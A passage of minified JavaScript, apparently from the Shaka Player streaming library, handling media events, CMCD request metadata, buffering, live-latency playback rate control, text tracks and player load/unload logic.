a=r.cueTime+n,o=i;o&&a>o&&(o=a);for(var s=l(r.frames),u=s.next();!u.done;u=s.next())Oc(e,a,o,"org.id3",u.value);e.s&&e.s.onHlsTimedMetadata(r,a)}},onEvent:function(t){return e.dispatchEvent(t)},Vi:function(){e.H&&e.H.update&&e.H.update()}},e.M),t.configure(e.g.mediaSource),n=e.g.manifest,i=n.segmentRelativeVttTiming,t.Ba=i,w(r,t.G,2);e.I=t,S(r)}))}function Uc(e,t,n){function i(){return ed(e)}e.l.F(t,"playing",i),e.l.F(t,"pause",i),e.l.F(t,"ended",i),e.l.F(t,"ratechange",(function(){var t=e.h.playbackRate;0!=t&&(e.K&&(e.K.set(t),e.m==Ad&&e.o.playbackRateChanged(t),Qc(e,t)),t=kc("ratechange"),e.dispatchEvent(t))})),t.remote&&(e.l.F(t.remote,"connect",(function(){return sd(e)})),e.l.F(t.remote,"connecting",(function(){return sd(e)})),e.l.F(t.remote,"disconnect",(function(){return L((function(n){if(1==n.g)return e.j&&"disconnected"==t.remote.state?w(n,nl(e.j),2):n.u(2);sd(e),S(n)}))}))),t.audioTracks&&(e.l.F(t.audioTracks,"addtrack",(function(){return sd(e)})),e.l.F(t.audioTracks,"removetrack",(function(){return sd(e)})),e.l.F(t.audioTracks,"change",(function(){return sd(e)}))),t.textTracks&&(e.l.F(t.textTracks,"addtrack",(function(t){if(t.track)switch(t=t.track,t.kind){case"metadata":!function(e,t){if("metadata"==t.kind){t.mode="hidden",e.l.F(t,"cuechange",(function(){if(t.activeCues)for(var n=l(t.activeCues),i=n.next();!i.done;i=n.next())i=i.value,Oc(e,i.startTime,i.endTime,i.type,i.value),e.s&&e.s.onCueMetadataChange(i.value);if(t.cues){n=[];for(var r=(i=l(t.cues)).next(),a={};!r.done;a={Zb:void 0},r=i.next())a.Zb=r.value,"com.apple.quicktime.HLS"==a.Zb.type&&null!=a.Zb.startTime&&(r=n.find(function(e){return function(t){return t.startTime==e.Zb.startTime&&t.endTime==e.Zb.endTime}}(a)),r||(r={startTime:a.Zb.startTime,endTime:a.Zb.endTime,values:[]},n.push(r)),r.values.push(a.Zb.value));for(i=(n=l(n)).next();!i.done;i=n.next())(i=i.value).values.some((function(e){return"X-ASSET-URI"==e.key||"X-ASSET-LIST"==e.key}))&&e.s&&(i.values.push({key:"CUE",description:"",data:0!=i.startTime||e.U()?"ONCE":"ONCE,PRE",mimeType:null,pictureType:null}),e.s.onHLSInterstitialMetadata(e,e.h,i))}}));var n=new Ve((function(){for(var t=function(e){return Array.from(e.h.textTracks).filter((function(e){return"metadata"==e.kind}))}(e),n=(t=l(t)).next();!n.done;n=t.next())n.value.mode="hidden"})).Ib().aa(.5);e.xd.push((function(){n.stop()}))}}(e,t);break;case"chapters":!function(e,t){if(t&&"chapters"==t.kind){t.mode="hidden";var n=new Ve((function(){t.mode="hidden"})).Ib().aa(.5);e.xd.push((function(){n.stop()}))}}(e,t);break;default:sd(e)}})),e.l.F(t.textTracks,"removetrack",(function(){return sd(e)})),e.l.F(t.textTracks,"change",(function(){return sd(e)}))),"none"!=t.preload&&e.l.ma(t,"loadedmetadata",(function(){e.A.C=Date.now()/1e3-n}))}function Oc(e,t,n,i,r){t=(new Map).set("startTime",t).set("endTime",n).set("metadataType",i).set("payload",r),e.dispatchEvent(kc("metadata",t))}function jc(e,t){function n(n){t()?t().dispatchEvent(n):e.dispatchEvent(n)}function i(e){t()?El(t(),!0,e):e()}return t||(t=function(){return null}),new Jr((function(n,i,r,a){var o=t()?t().j:e.o;o&&o.segmentDownloaded(n,i,r,a)}),(function(t,r,a){n(kc("downloadheadersreceived",r=(new Map).set("headers",t).set("request",r).set("requestType",a))),i((function(){if(e.fa){var n=e.fa;if(n.h.enabled){var i=t["cmsd-static"];if(i)try{var r=new Map,a=i.split(",");for(i=0;i<a.length;i++){var o=a[i].split("=");r.set(o[0],vc(o[1]))}}catch(e){}if(r=t["cmsd-dynamic"]){try{var s=new Map,u=r.split(";");for(r=1;r<u.length;r++){var l=u[r].split("=");s.set(l[0],vc(l[1]))}var c=s}catch(e){c=null}c&&(n.g=c)}}}}))}),(function(e,t){n(kc("downloadcompleted",e=(new Map).set("request",e).set("response",t)))}),(function(e,t,i,r){n(kc("downloadfailed",e=(new Map).set("request",e).set("error",t).set("httpResponseCode",i).set("aborted",r)))}),(function(t,n,r){i((function(){var i=e.L,a=r;if(a=void 0===a?{}:a,i.g.enabled)if("HEAD"===n.method)ic(i,n);else switch(t){case 0:try{if(i.g.enabled){if(a.type){e:{switch(a.type){case 4:var o=i.l?pc:hc;break e;case 3:case 2:o=i.l?gc:fc;break e;case 5:o="s";break e}o=void 0}i.i=o}ic(i,n,{ot:"m",su:!i.s})}}catch(e){$("CMCD_MANIFEST_ERROR","Could not generate manifest CMCD data.",e)}break;case aa:try{if(i.g.enabled){var s=a.segment;o=0,s&&(o=s.endTime-s.startTime);var u={d:1e3*o,st:i.h.U()?"l":"v"};u.ot=function(e){if(0===e.type)return"i";if(e=e.stream){var t=e.type;if("video"==t)return e.codecs&&e.codecs.includes(",")?lc:uc;if("audio"==t)return sc;if("text"==t)return"application/mp4"===e.mimeType?cc:"c"}}(a);var c=u.ot===uc||u.ot===sc||u.ot===lc||u.ot===cc,d=a.stream;if(d){var h=i.h.gb();if(c&&(u.bl=function(e,t){if(!(t=e.h.Eb()[t]).length)return NaN;var n=e.h.getCurrentTime();return(e=t.find((function(e){return e.start<=n&&e.end>=n})))?1e3*(e.end-n):NaN}(i,d.type),u.ot!==cc)){var p=rc(i,d.type);u.dl=h?p/Math.abs(h):p}if(d.bandwidth&&(u.br=d.bandwidth/1e3),d.segmentIndex&&s){var f=d.segmentIndex.Pb(s.endTime,!0,0>h);if(f){var g=f.next().value;if(g&&g!=s){if(!Pe(s.N(),g.N())){var m=g.N()[0],v=n.uris[0],y=new URL(m),b=new URL(v);if(y.origin!==b.origin)var w=m;else{for(var S=y.pathname.split("/").slice(1),T=b.pathname.split("/").slice(1,-1);S[0]===T[0];)S.shift(),T.shift();for(;T.length;)T.shift(),S.unshift("..");w=S.join("/")}u.nor=w}if((g.Na||g.va)&&(s.Na!=g.Na||s.va!=g.va)){var x=g.Na+"-";g.va&&(x+=g.va),u.nrr=x}}}var A=i.h.gb()||1,E=rc(i,d.type)||500,k=d.bandwidth,I=k?k*(s.endTime-s.startTime)/1e3/(E/A/1e3)*i.g.rtpSafetyFactor:NaN;isNaN(I)||(u.rtp=I)}}c&&u.ot!==cc&&(u.tb=function(e,t){var n=e.h.sc();if(!n.length)return NaN;e=n[0];for(var i=(n=l(n)).next();!i.done;i=n.next())"variant"===(i=i.value).type&&i.bandwidth>e.bandwidth&&(e=i);switch(t){case uc:return e.videoBandwidth||NaN;case sc:return e.audioBandwidth||NaN;default:return e.bandwidth}}(i,u.ot)/1e3),ic(i,n,u)}}catch(e){$("CMCD_SEGMENT_ERROR","Could not generate segment CMCD data.",e)}break;case 2:case 5:case 6:ic(i,n,{ot:"k"});break;case 4:ic(i,n,{ot:"o"})}}))}),(function(n,i,r,a){(n=t()?t().l:e.H)&&n.banLocation&&n.banLocation(a)}),(function(n,i){if(i.data){i=i.data.byteLength;var r=t()?t().getStats():e.A;r&&(r.mc=isNaN(r.mc)?i:r.mc+i,0===n&&(r.Ug=i))}}))}function Fc(e,t,n){e.O=new no,e.O.g=ro,io(e.O,n,Math.min(.5,n/2)),Zc(e),e.pa=new Ve((function(){Bc(e)})),e.g.streaming.rebufferingGoal&&e.pa.Ga(.25),e.l.F(t,"waiting",(function(){return Bc(e)})),e.l.F(t,"stalled",(function(){return Bc(e)})),e.l.F(t,"canplaythrough",(function(){return Bc(e)})),e.l.F(t,"progress",(function(){return Bc(e)})),e.l.F(t,"seeked",(function(){return Bc(e)}))}function Bc(e){switch(e.m){case Ed:if(e.Qc())var t=!0;else{var n=_o(e.h.buffered);t=null!=n&&n>=e.h.duration-1}break;case Ad:e:if(e.Qc()||xs(e.I))t=!0;else{if(e.i.presentationTimeline.U()){n=e.i.presentationTimeline.ac();var i=_o(e.h.buffered);if(null!=i&&i>=n){t=!0;break e}}t=!1}break;default:t=!1}i=Po(e.h.buffered,e.h.currentTime);var r=t,a=(n=e.O).i.get(n.g);t=n.g,i=r||i>=a&&0<i?ao:ro,n.g=i,(t=t!=i)&&i===ao&&(n.h=Date.now()),t&&Zc(e)}function Vc(e){if(e.ne=new so(e.g,e.ha,e.C),e.H){var t=Mt(e.g.manifest);e.h&&"AUDIO"===e.h.nodeName&&(t.disableVideo=!0),e.H.configure(t)}if(e.C&&e.C.configure(e.g.drm),e.j){e.j.configure(e.g.streaming);try{e.m!=Td&&co(e.ne,e.i)&&sd(e)}catch(t){fd(e,t)}e.o&&id(e),!(t=e.j.l)||t.allowedByApplication&&t.allowedByKeySystem||rd(e)}if(e.D&&(e.D.cg(e.g.streaming.forceHTTP),e.D.dg(e.g.streaming.forceHTTPS),e.D.o=e.g.streaming.minBytesForProgressEvents),e.I&&(e.I.configure(e.g.mediaSource),e.I.Ba=e.g.manifest.segmentRelativeVttTiming),e.B)if(t=e.g.textDisplayFactory,e.Je!=t){var n=e.B;if(e.B=t(),e.B.configure?e.B.configure(e.g.textDisplayer):oe("Text displayer w/ configure",'Text displayer should have a "configure" method!'),e.B.setTextLanguage||oe("Text displayer w/ setTextLanguage",'Text displayer should have a "setTextLanguage" method!'),e.B.setTextVisibility(n.isTextVisible()),n.destroy(),e.I){n=e.I;var i=e.B;n.fa=i,n.h&&(n.h.j=i)}e.Je=t,e.j&&(n=(t=e.j).h.get(wi))&&Vu(t,n.stream,!0,0,!0)}else e.B.configure&&e.B.configure(e.g.textDisplayer);e.o&&(e.o.configure(e.g.abr),e.g.abr.enabled?e.o.enable():e.o.disable(),dd(e)),e.O&&(t=e.g.streaming.rebufferingGoal,io(e.O,t,Math.min(.5,t/2))),e.pa&&(e.g.streaming.rebufferingGoal?e.pa.Ga(.25):e.pa.stop()),e.i&&yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),e.s&&e.s.configure(e.g.ads),e.L&&e.L.configure(e.g.cmcd),e.fa&&e.fa.configure(e.g.cmsd)}function Hc(e){return e&&(e=/(\d+)x(\d+)/.exec(e))?{nc:parseInt(e[1],10),rows:parseInt(e[2],10)}:null}function Gc(e,t){var n=e.segmentIndex.find(t);if(null==n)return null;var i=Hc((n=e.segmentIndex.get(n)).tilesLayout||e.tilesLayout);if(!i)return null;var r=e.width||0;e=e.height||0;var a=r/i.nc,o=e/i.rows,s=i.nc*i.rows,u=n.j-n.startTime;u=n.A||u/s;var l=n.startTime,c=0,d=0;return 1<s&&(t=Math.floor((t-n.startTime)/u),l=n.startTime+t*u,c=t%i.nc*a,d=Math.floor(t/i.nc)*o),t=!1,(i=n.thumbnailSprite)&&(t=!0,o=i.height,c=i.positionX,d=i.positionY,a=i.width),{segment:n,imageHeight:e,imageWidth:r,height:o,positionX:c,positionY:d,startTime:l,duration:u,uris:n.N(),width:a,sprite:t}}function zc(e,t){e.l.F(t,"cuechange",(function(){e.B.remove(0,Math.max(0,e.h.currentTime-e.g.streaming.bufferBehind));var n=Array.from(t.activeCues||[]).map(Gl).filter(Wi);e.B.append(n)})),t.mode=document.pictureInPictureElement?"showing":"hidden"}function qc(e){return Array.from(e.h.textTracks).filter((function(e){return"metadata"!=e.kind&&"chapters"!=e.kind&&"Shaka Player TextTrack"!=e.label}))}function Kc(e){return Array.from(e.h.textTracks).filter((function(e){return"chapters"==e.kind}))}function Wc(e,t){var n;return L((function(i){switch(i.g){case 1:return T(i,2),w(i,Ul(t,e.D,e.g.streaming.retryParameters),4);case 4:n=i.h,A(i,3);break;case 2:E(i);case 3:if(n)return i.return(n);throw new Le(1,2,2011,t)}}))}function Xc(e,t,n,i,r,a,o){var s,u,l,c;return L((function(d){if(1==d.g)return"text/vtt"!=r||o.length?w(d,$c(e,t,e.D,e.g.streaming.retryParameters),3):d.u(2);2!=d.g&&(s=d.h,u=Yc(e,s,r,o),l=new Blob([u],{type:"text/vtt"}),t=Vs(l),r="text/vtt"),c=document.createElement("track");var h=e.L,p=t;try{if(h.g.enabled){var f=nc(h);f.ot="c",f.su=!0;var g=oc(p,ac(f))}else g=p}catch(e){$("CMCD_TEXT_TRACK_ERROR","Could not generate text track CMCD data.",e),g=p}return c.src=g,c.label=a,c.kind=i,c.srclang=n,e.h.getAttribute("crossorigin")||e.h.setAttribute("crossorigin","anonymous"),e.h.appendChild(c),d.return(c)}))}function $c(e,t,n,i){var r,a,o;return L((function(s){if(1==s.g){r=aa,(a=ea([t],i)).method="GET";var u=e.L;try{u.g.enabled&&ic(u,a,{ot:"c",su:!0})}catch(e){$("CMCD_TEXT_ERROR","Could not generate text CMCD data.",e)}return w(s,n.request(r,a).promise,2)}return o=s.h,s.return(o.data)}))}function Yc(e,t,n,i){var r=Bi(n);if(r)return n=r(),e={periodStart:0,segmentStart:0,segmentEnd:e.h.duration,vttOffset:0},t=ge(t),function(e,t){function n(e){for(var n=e,i=l(t),r=i.next();!r.done;r=i.next())(r=r.value).end&&r.start<e&&(n+=r.end-r.start);return(10>(e=Math.floor(n/3600))?"0":"")+e+":"+(10>(i=Math.floor(n/60%60))?"0":"")+i+":"+(10>(r=Math.floor(n%60))?"0":"")+r+"."+(100>(n=Math.floor(1e3*n%1e3))?10>n?"00":"0":"")+n}var i=Bl(e);e="WEBVTT\n\n";for(var r=(i=l(i)).next();!r.done;r=i.next())e+=n((r=r.value).startTime)+" --\x3e "+n(r.endTime)+function(e){var t=[];switch(e.textAlign){case"left":t.push("align:left");break;case"right":t.push("align:right");break;case yn:t.push("align:middle");break;case"start":t.push("align:start");break;case"end":t.push("align:end")}switch(e.writingMode){case"vertical-lr":t.push("vertical:lr");break;case"vertical-rl":t.push("vertical:rl")}return t.length?" "+t.join(" "):""}(r)+"\n",e+=r.payload+"\n\n";return e}(t=n.parseMedia(t,e,null,[]),i);throw new Le(2,2,2014,n)}function Jc(e){var t=gl();return t.streaming.failureCallback=function(t){if(e.U()){var n=null;1001==t.code||1002==t.code?(n=1,e.g.streaming.lowLatencyMode&&(n=.1)):1003==t.code&&(n=.1),null!=n&&(t.severity=1,e.Wf(n))}},t.textDisplayFactory=function(){return!e.pe||Je()&&!document.fullscreenEnabled?HTMLMediaElement.prototype.addTextTrack?new zl(e.h,"Shaka Player TextTrack"):new Wl:new Xl(e.h,e.pe)},t}function Zc(e){var t=e.Ef();if(e.A&&e.O&&e.G){if(0==e.g.streaming.rebufferingGoal){var n=e.K;n.j=!1,gu(n)}else(n=e.K).j=t,gu(n);if(e.L&&(n=e.L,t||n.s||(n.s=!0),n.s&&t&&(n.B=!0),n.D=t),ed(e),n=e.g.streaming.liveSync.dynamicTargetLatency.maxAttempts,e.g.streaming.liveSync.dynamicTargetLatency.enabled&&t&&e.Ne<n){n=e.g.streaming.liveSync.dynamicTargetLatency.maxLatency;var i=e.g.streaming.liveSync.targetLatencyTolerance,r=e.g.streaming.liveSync.dynamicTargetLatency.rebufferIncrement;e.P&&(e.P=Math.min(e.P+ ++e.Ne*r,n-i))}}t=(new Map).set("buffering",t),e.dispatchEvent(kc("buffering",t))}function Qc(e,t){e.Ia.Ma(),e.U()&&e.Ia.F(e.h,"timeupdate",(function(){var n=e.h.currentTime,i=e.$a(),r=e.g.streaming.safeSeekOffset;0<t?Math.floor(n)>=Math.floor(i.end)&&e.dd():Math.floor(n)<=Math.floor(i.start+r)&&e.dd()}))}function ed(e){if(e.A&&e.O){var t=e.A.g,n="playing";e.O.g==ro?n="buffering":e.Qc()?n="ended":e.h.paused&&(n="paused");var i=n;if(null==t.g)t.g={timestamp:Date.now()/1e3,state:i,duration:0},t=!0;else{var r=Date.now()/1e3;t.g.duration=r-t.g.timestamp,t.g.state==i?t=!1:(t.h.push(t.g),t.g={timestamp:r,state:i,duration:0},t=!0)}t&&(n=(new Map).set("newstate",n),e.dispatchEvent(kc("statechanged",n)))}}function td(e){var t=e.h.playbackRate,n=e.U();if(e.g.streaming.vodDynamicPlaybackRate&&!n){var i=e.g.streaming.vodDynamicPlaybackRateLowBufferRate,r=e.Jg();r<=e.g.streaming.vodDynamicPlaybackRateBufferRatio?t!=i&&e.Jd(i,!1):1==r&&t!==e.K.qc()&&e.dd()}if(n&&(n=e.$a(),Number.isFinite(n.end)&&!(e.h.currentTime<n.start||e.h.paused))){i=e.g.streaming.liveSync.targetLatencyTolerance,r=e.g.streaming.liveSync.dynamicTargetLatency.enabled;var a=e.g.streaming.liveSync.dynamicTargetLatency.stabilityThreshold;if(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled)var o=e.g.streaming.liveSync.targetLatency,s=o+i,u=Math.max(0,o-i),l=e.g.streaming.liveSync.maxPlaybackRate,c=e.g.streaming.liveSync.minPlaybackRate;else e.i&&e.i.serviceDescription&&(o=e.i.serviceDescription.targetLatency,null!=e.i.serviceDescription.targetLatency?s=e.i.serviceDescription.targetLatency+i:null!=e.i.serviceDescription.maxLatency&&(s=e.i.serviceDescription.maxLatency),null!=e.i.serviceDescription.targetLatency?u=Math.max(0,e.i.serviceDescription.targetLatency-i):null!=e.i.serviceDescription.minLatency&&(u=e.i.serviceDescription.minLatency),l=e.i.serviceDescription.maxPlaybackRate||e.g.streaming.liveSync.maxPlaybackRate,c=e.i.serviceDescription.minPlaybackRate||e.g.streaming.liveSync.minPlaybackRate);e.P||"number"!=typeof o||(e.P=o);var d=e.g.streaming.liveSync.dynamicTargetLatency.maxAttempts;r&&e.Ca&&null!==e.P&&"number"==typeof o&&e.Ne<d&&Date.now()-e.Ca>1e3*a&&(a=e.g.streaming.liveSync.dynamicTargetLatency.minLatency,e.P=Math.max(e.P-(o-a)/2,a+i),e.Ca=Date.now()),r&&null!==e.P&&(s=e.P+i,u=e.P-i),o=n.end-e.h.currentTime,i=0,e.m==Ed&&0<(r=e.h.buffered).length&&(i=r.end(r.length-1),i=Math.max(l,i-n.end)),n=e.g.streaming.liveSync.panicMode,r=1e3*e.g.streaming.liveSync.panicThreshold,a=Date.now()-e.O.h,n&&!c&&(c=e.g.streaming.liveSync.minPlaybackRate),n&&c&&a<=r?t!=c&&e.Jd(c,!1):null!=s&&l&&o-i>s?(t!=l&&e.Jd(l,!1),e.Ca=null):null!=u&&c&&o-i<u?(t!=c&&e.Jd(c,!1),e.Ca=null):t!==e.K.qc()&&(e.dd(),e.Ca=Date.now())}}function nd(e){if(e.h){var t=function(t,n){var i=void 0===i?Number.EPSILON:i;if(t===n)i=!0;else{var r=Math.abs(t-n);i=r<=i||i!==Number.EPSILON&&Math.abs(r-i)<=Number.EPSILON}return!!((i||n>t)&&e.pg<t)&&(e.pg=t,!0)},n=e.$a();if(n=0<(n=n.end-n.start)?e.h.currentTime/n:0,!isNaN(n)){if(t(0,n*=100))var i=kc("started");else t(25,n)?i=kc("firstquartile"):t(50,n)?i=kc("midpoint"):t(75,n)?i=kc("thirdquartile"):(t(100,n)&&(i=kc("complete")),e.g&&1/0!=e.g.playRangeEnd&&e.Qc()&&e.h.pause());i&&e.dispatchEvent(i)}}}function id(e){try{po(e.ne,e.i)}catch(t){return fd(e,t),!1}var t=xr(e.i.variants);return t=e.$.create(t),e.o.setVariants(Array.from(t.values())),!0}function rd(e,t,n,i,r){var a;t=void 0===t||t,n=void 0===n?0:n,i=void 0!==i&&i,r=void 0===r||r,(a=id(e)?e.o.chooseVariant():null)&&ad(e,a,r,t,n,i)}function ad(e,t,n,i,r,a){a=void 0!==a&&a;var o=e.j.l;if(t==o)i&&Fu(e.j,t,i,r,!0);else{var s=e.A.h;s.h!=t&&(s.h=t,s.g.push({timestamp:Date.now()/1e3,id:t.id,type:"variant",fromAdaptation:n,bandwidth:t.bandwidth})),Fu(e.j,t,i,r,a,n),i=null,o&&(i=gr(o)),(t=gr(t)).active=!0,n?(n=(new Map).set("oldTrack",i).set("newTrack",t),e.M&&ys(e.M,t,e.xf()),bd(e,n=kc("adaptation",n))):ud(e,i,t)}}function od(e,t){var n=Array.from(e.h.audioTracks).find((function(e){return e.enabled}));t.enabled=!0,n&&(t.id!==n.id&&(n.enabled=!1),ud(e,n=wr(n),t=wr(t)))}function sd(e){bd(e,kc("trackschanged"))}function ud(e,t,n){t=(new Map).set("oldTrack",t).set("newTrack",n),e.M&&ys(e.M,n,e.xf()),bd(e,n=kc("variantchanged",t))}function ld(e){bd(e,kc("textchanged"))}function cd(e){bd(e,kc("texttrackvisibility"))}function dd(e){e.g.abr.enabled||pd(e),bd(e,kc("abrstatuschanged",(new Map).set("newStatus",e.g.abr.enabled)))}function hd(e){var t=e.rc().find((function(e){return e.active}));t&&e.B&&e.B.setTextLanguage&&e.B.setTextLanguage(t.language)}function pd(e,t){if(t=void 0===t||t,e.m==Ad){e.qe.stop();for(var n=l(e.i.variants),i=n.next();!i.done;i=n.next())i.value.disabledUntilTime=0;t&&id(e)}}function fd(e,t){var n,i,r,a;return L((function(o){switch(o.g){case 1:if(e.m==Td)return o.return();if(1===t.severity&&e.A.K++,n=!0,!(e.sa&&e.i&&e.j)||3016!=t.code&&3014!=t.code&&3015!=t.code&&3018!=t.code){o.u(2);break}return T(o,3),w(o,nl(e.j),5);case 5:i=o.h,n=!i,i&&(r=kc("mediasourcerecovered"),e.dispatchEvent(r)),A(o,2);break;case 3:E(o),n=!0;case 2:if(!n)return o.return();2===t.severity&&pd(e,!1),a=kc("error",(new Map).set("detail",t)),e.dispatchEvent(a),a.defaultPrevented&&(t.handled=!0),S(o)}}))}function gd(e,t,n,i){i=void 0===i?e:i,e=(new Map).set("detail",{schemeIdUri:n.schemeIdUri,value:n.value,startTime:n.startTime,endTime:n.endTime,id:n.id,eventElement:n.eventElement,eventNode:n.eventNode}),i.dispatchEvent(kc(t,e))}function md(e,t,n,i){i=void 0!==i&&i,t=(new Map).set("mediaQuality",{bandwidth:t.bandwidth,audioSamplingRate:t.audioSamplingRate,codecs:t.codecs,contentType:t.contentType,frameRate:t.frameRate,height:t.height,mimeType:t.mimeType,channelsCount:t.channelsCount,pixelAspectRatio:t.pixelAspectRatio,width:t.width,label:t.label,roles:t.roles,language:t.language}).set("position",n),e.dispatchEvent(kc(i?"audiotrackchanged":"mediaqualitychanged",t))}function vd(e,t){if(t=void 0===t||t,!e.h.error)return t?new Le(2,3,3016):null;var n=e.h.error.code;return t||1!=n?((t=e.h.error.msExtendedCode)&&(0>t&&(t+=Math.pow(2,32)),t=t.toString(16)),new Le(2,3,3016,n,t,e.h.error.message)):null}function yd(e,t,n){0<t&&(e.U()||e.sh(t)),n<(t=e.getDuration())&&(e.U()||e.ab(n))}function bd(e,t){L((function(n){if(1==n.g)return w(n,Promise.resolve(),2);e.m!=Td&&e.dispatchEvent(t),S(n)}))}function wd(e){for(var t=new Set,n=(e=l(e)).next();!n.done;n=e.next())(n=n.value).language?t.add(Qi(n.language)):t.add("und");return t}function Sd(e){for(var t=new Map,n=new Map,i=(e=l(e)).next();!i.done;i=e.next()){var r="und",a=[];(i=i.value).language&&(r=Qi(i.language)),(a="variant"==i.type?i.audioRoles:i.roles)&&a.length||(a=[""]),t.has(r)||t.set(r,new Set);for(var o=(a=l(a)).next();!o.done;o=a.next())o=o.value,t.get(r).add(o),i.label&&(n.has(r)||n.set(r,new Map),n.get(r).set(o,i.label))}var s=[];return t.forEach((function(e,t){for(var i=(e=l(e)).next();!i.done;i=e.next()){i=i.value;var r=null;n.has(t)&&n.get(t).has(i)&&(r=n.get(t).get(i)),s.push({language:t,role:i,label:r})}})),s}Tc.prototype.release=function(){0<this.h.length?this.h.shift()():this.g=null},m(Ac,Xr),(i=Ac.prototype).destroy=function(){var e,t=this;return L((function(n){switch(n.g){case 1:return t.m==Td?n.return():(Ec(t),e=t.detach(),t.m=Td,w(n,e,2));case 2:return w(n,t.cf(),3);case 3:if(t.Be&&(t.Be.release(),t.Be=null),t.wd&&(t.wd.release(),t.wd=null),t.l&&(t.l.release(),t.l=null),t.Ia&&(t.Ia.release(),t.Ia=null),t.Cb&&(t.Cb.release(),t.Cb=null),t.Aa=null,t.g=null,t.A=null,t.pe=null,t.L=null,t.fa=null,!t.D){n.u(4);break}return w(n,t.D.destroy(),5);case 5:t.D=null;case 4:t.o&&(t.o.release(),t.o=null),Xr.prototype.release.call(t),S(n)}}))},i.Jb=function(e,t){t=void 0===t||t;var n,i,r,a=this;return L((function(o){switch(o.g){case 1:if(a.m==Td)throw new Le(2,7,7e3);if(n=a.h&&a.h==e,!a.h||a.h==e){o.u(2);break}return w(o,a.detach(),2);case 2:return w(o,_c(a,"attach"),4);case 4:if(o.h)return o.return();if(T(o,5,6),n||(Mc(a,"attach"),i=function(){var e=vd(a,!1);e&&fd(a,e)},a.wd.F(e,"error",i),a.h=e,a.L&&a.L.setMediaElement(e)),!t||!He()||a.I){o.u(6);break}return w(o,Nc(a),6);case 6:k(o),a.ba.release(),I(o,0);break;case 5:return r=E(o),w(o,a.detach(),10);case 10:throw r}}))},i.Nh=function(e){this.rg=e},i.detach=function(e){e=void 0!==e&&e;var t=this;return L((function(n){if(1==n.g){if(t.m==Td)throw new Le(2,7,7e3);return w(n,t.kc(!1,e),2)}if(3!=n.g)return w(n,_c(t,"detach"),3);if(n.h)return n.return();try{t.h&&(t.wd.Ma(),t.h=null),Mc(t,"detach"),t.s&&!e&&t.s.release()}finally{t.ba.release()}S(n)}))},i.kc=function(t,n){t=void 0===t||t,n=void 0!==n&&n;var i,r,a,o,s,u,c,d,h,p,f=this;return L((function(g){switch(g.g){case 1:return f.m!=Td&&(f.m=xd),w(g,_c(f,"unload"),2);case 2:return g.h?g.return():(x(g,3),f.sa=!1,Mc(f,"unload"),t&&!He()&&(t=!1),Ec(f),i=f.xd.map((function(e){return e()})),f.xd=[],w(g,Promise.all(i),5));case 5:if(f.dispatchEvent(kc("unloading")),f.ud&&(f.ud.release(),f.ud=null),f.h&&(f.l.Ma(),f.Ia.Ma()),f.qe.stop(),f.Ob&&(f.Ob.release(),f.Ob=null),f.pa&&(f.pa.stop(),f.pa=null),!f.H){g.u(6);break}return w(g,f.H.stop(),7);case 7:f.H=null,f.Qa=null;case 6:if(!f.o){g.u(8);break}return w(g,f.o.stop(),8);case 8:if(!f.j){g.u(10);break}return w(g,f.j.destroy(),11);case 11:f.j=null;case 10:if(f.K&&(f.K.release(),f.K=null),f.G&&(f.G.release(),f.G=null),"webkit"!==e.shakaMediaKeysPolyfill||!f.C){g.u(12);break}return w(g,f.C.destroy(),13);case 13:f.C=null;case 12:if(!f.I){g.u(14);break}return w(g,f.I.destroy(),15);case 15:f.I=null;case 14:if(f.s&&!n&&f.s.onAssetUnload(),f.da&&!n&&(f.da.destroy(),f.da=null),n||f.Pe.stop(),f.L&&function(e){e.s=!1,e.D=!0,e.B=!1,e.l=!1,e.m=0,e.o=0,e.A=0,e.G=!1,e.j=null,e.C.Ma()}(f.L),f.fa&&(f.fa.g=null),!f.B){g.u(16);break}return w(g,f.B.destroy(),17);case 17:f.B=null;case 16:if(f.h&&(No(f.h),f.h.src&&(f.h.removeAttribute("src"),f.h.load())),!f.C){g.u(18);break}return w(g,f.C.destroy(),19);case 19:f.C=null;case 18:if(f.za&&f.W!=f.za.Nc()&&(f.za.s||f.za.destroy(),f.za=null),f.W=null,f.Oa=null,f.O=null,f.i){for(r=l(f.i.variants),a=r.next();!a.done;a=r.next())for(o=a.value,s=l([o.audio,o.video]),u=s.next();!u.done;u=s.next())(c=u.value)&&c.segmentIndex&&c.segmentIndex.release();for(d=l(f.i.textStreams),h=d.next();!h.done;h=d.next())(p=h.value).segmentIndex&&p.segmentIndex.release()}f.g&&f.g.streaming.clearDecodingCache&&(Mr.clear(),Fe.clear()),f.i=null,f.A=new xl,f.Je=null,f.Ca=null,f.P=null,f.Ne=-1,f.Ed=[],f.pg=-1,f.D&&f.D.Ag(),Zc(f);case 3:k(g),f.ba.release(),I(g,4);break;case 4:if(t&&He()&&!f.I&&f.h)return w(g,Nc(f),0);g.u(0)}}))},i.yj=function(e){this.ia=e},i.load=function(t,n,i){n=void 0===n?null:n;var r,a,o,s,u,c,d,h,p,f,g,m,v,y=this;return L((function(b){switch(b.g){case 1:if(y.m==Td)throw new Le(2,7,7e3);if(r=null,a="",t instanceof Al){if(t.s)throw new Le(2,7,7006);a=(r=t).Nc()||""}else a=t||"";return w(b,xc(y.ba,"load"),2);case 2:if(y.ba.release(),!y.h)throw new Le(2,7,7002);if(!y.W){b.u(3);break}return y.W=a,w(b,y.kc(!1),3);case 3:if(o=++y.Le,s=function(){return L((function(e){if(1==e.g)return y.Le==o?e.u(0):r?w(e,r.destroy(),3):e.u(3);throw new Le(2,7,7e3)}))},u=function(e,t){return L((function(n){switch(n.g){case 1:return x(n,2),w(n,xc(y.ba,t),4);case 4:return w(n,s(),5);case 5:return w(n,e(),6);case 6:return w(n,s(),7);case 7:r&&y.g&&(r.g=y.g);case 2:k(n),y.ba.release(),I(n,0)}}))},T(b,5,6),null==n&&r&&(n=r.getStartTime()),y.ia=n,y.sa=!1,y.dispatchEvent(kc("loading")),r){i=r.W,b.u(8);break}if(i){b.u(8);break}return w(b,u((function(){return L((function(e){if(1==e.g)return w(e,Dc(y,a),2);i=e.h,S(e)}))}),"guessMimeType_"),8);case 8:if(c=!!r,r){kl(r,y),y.A=r.getStats(),b.u(11);break}return w(b,Pc(y,a,n,i,!0),12);case 12:(r=b.h)?(r.A=!1,kl(r,y),y.A=r.getStats(),r.start(),r.m.catch((function(){}))):y.A=new xl;case 11:return d=!r,h=Date.now()/1e3,y.A=r?r.getStats():new xl,y.W=a,y.Oa=i||null,d?w(b,u((function(){return L((function(e){return w(e,function(e,t){var n,i,r,a,o;return L((function(s){return 